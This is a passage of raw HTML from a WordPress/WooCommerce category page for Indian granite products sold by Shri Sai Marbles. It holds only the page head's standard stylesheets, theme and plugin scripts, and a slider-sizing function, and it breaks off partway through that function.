

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shrisaimarbles.com/product-category/indian-granite-south/
body_size: 31977
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://shrisaimarbles.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Indian Granite (South) &#8211; Shri Sai Marbles Pvt Ltd</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Shri Sai Marbles Pvt Ltd &raquo; Feed" href="https://shrisaimarbles.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shri Sai Marbles Pvt Ltd &raquo; Comments Feed" href="https://shrisaimarbles.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Shri Sai Marbles Pvt Ltd &raquo; Indian Granite (South) Category Feed" href="https://shrisaimarbles.com/product-category/indian-granite-south/feed/" />

<link rel='stylesheet' id='wp-block-library-css' href='https://shrisaimarbles.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='nta-css-popup-css' href='https://shrisaimarbles.com/wp-content/plugins/whatsapp-for-wordpress/assets/dist/css/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='dflip-style-css' href='https://shrisaimarbles.com/wp-content/plugins/3d-flipbook-dflip-lite/assets/css/dflip.min.css?ver=2.3.75' type='text/css' media='all' />
<link rel='stylesheet' id='yith_ywraq_frontend-css' href='https://shrisaimarbles.com/wp-content/plugins/yith-woocommerce-request-a-quote-premium/assets/css/ywraq-frontend.css?ver=4.4.0' type='text/css' media='all' />
<style id='yith_ywraq_frontend-inline-css' type='text/css'>
:root {
		--ywraq_layout_button_bg_color: rgb(0,0,0);
		--ywraq_layout_button_bg_color_hover: rgb(0,0,0);
		--ywraq_layout_button_border_color: ;
		--ywraq_layout_button_border_color_hover: ;
		--ywraq_layout_button_color: #ffffff;
		--ywraq_layout_button_color_hover: #ffffff;
		
		--ywraq_checkout_button_bg_color: rgb(0,0,0);
		--ywraq_checkout_button_bg_color_hover: rgb(0,0,0);
		--ywraq_checkout_button_border_color: rgb(0,0,0);
		--ywraq_checkout_button_border_color_hover: rgb(0,0,0);
		--ywraq_checkout_button_color: #ffffff;
		--ywraq_checkout_button_color_hover: #ffffff;
		
		--ywraq_accept_button_bg_color: rgb(0,0,0);
		--ywraq_accept_button_bg_color_hover: rgb(0,0,0);
		--ywraq_accept_button_border_color: rgb(0,0,0);
		--ywraq_accept_button_border_color_hover: rgb(0,0,0);
		--ywraq_accept_button_color: #ffffff;
		--ywraq_accept_button_color_hover: #ffffff;
		
		--ywraq_reject_button_bg_color: transparent;
		--ywraq_reject_button_bg_color_hover: #CC2B2B;
		--ywraq_reject_button_border_color: #CC2B2B;
		--ywraq_reject_button_border_color_hover: #CC2B2B;
		--ywraq_reject_button_color: #CC2B2B;
		--ywraq_reject_button_color_hover: #ffffff;
		}		

</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/bootstrap-light.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-wd-recent-posts-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-yith-req-quote-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-woo-yith-request-quote.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-active-filters-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-widget-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-opt-shop-ajax-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-shop-opt-shop-ajax.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-predefined-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-active-filters-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-shop-el-active-filters.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-per-page-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-per-page.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-page-title-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-shop-page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-loop-head-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-loop-head.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-order-by-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-shop-el-order-by.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-shop-el-products-view-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-shop-el-products-view.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='child-style-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart-child/style.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-info-box-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/el-info-box.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-shop-filter-area-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-shop-el-filters-area.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-loader-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/mod-sticky-loader.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-opt-title-limit-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-opt-title-limit.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-icons-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-product-loop-icons.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-default-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-default-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-categories-loop-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/woo-categories-loop-old.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-list-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/el-list.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-nav-menu-label-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/mod-nav-menu-label.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-1-css' href='https://shrisaimarbles.com/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-1.min.css?ver=7.0.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPlayfair+Display%3A400%2C600%7CLora%3A400%2C600&#038;ver=7.0.4' type='text/css' media='all' />
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/shrisaimarbles.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=6.13.0" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://shrisaimarbles.com/wp-content/themes/woodmart/js/libs/device.min.js?ver=7.0.4" id="wd-device-library-js"></script>
<link rel="https://api.w.org/" href="https://shrisaimarbles.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://shrisaimarbles.com/wp-json/wp/v2/product_cat/72" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://shrisaimarbles.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
					<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
										<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="Powered by Slider Revolution 6.6.14 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://shrisaimarbles.com/wp-content/uploads/2023/01/cropped-Untitled-900-×-400-px-900-×-300-px-32x32.png" sizes="32x32" />
<link rel="icon" href="https://shrisaimarbles.com/wp-content/uploads/2023/01/cropped-Untitled-900-×-400-px-900-×-300-px-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://shrisaimarbles.com/wp-content/uploads/2023/01/cropped-Untitled-900-×-400-px-900-×-300-px-180x180.png" />
<meta name="msapplication-TileImage" content="https://shrisaimarbles.com/wp-content/uploads/2023/01/cropped-Untitled-900-×-400-px-900-×-300-px-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
